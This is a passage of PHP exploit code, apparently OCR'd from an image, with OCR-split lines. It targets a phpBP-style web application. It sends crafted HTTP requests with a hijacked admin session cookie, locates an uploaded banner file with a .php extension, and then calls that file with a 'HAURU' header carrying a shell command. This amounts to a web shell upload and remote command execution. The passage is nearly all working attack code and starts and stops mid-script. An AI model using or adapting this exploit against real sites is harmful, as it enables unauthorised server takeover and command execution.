
HTTP/1.0\r\n";

$packet.="Cookie: 
phpBP2=".$adsess.";\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

sendpacket($packet);

$temp=explode('
<
TD
CLASS
=
"
row_1
"
ALIGN
=
"
CENTER
"
>
<
A
HREF
=
"
upload/banners/
'
,$html);

$temp2=explode(
'
.php
"
TARGET
=
"
_blank
"
>
',$temp[1]);

$uploadid=trim($temp2[0]);

if ($uploadid) {echo "Step 1\n";

echo "Upload id: ".$uploadid."\n";

$packet ="GET 
".$p."upload/banners/".$uploadid.".php 
HTTP/1.0\r\n";

$packet.="HAURU: ".$cmd."\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";
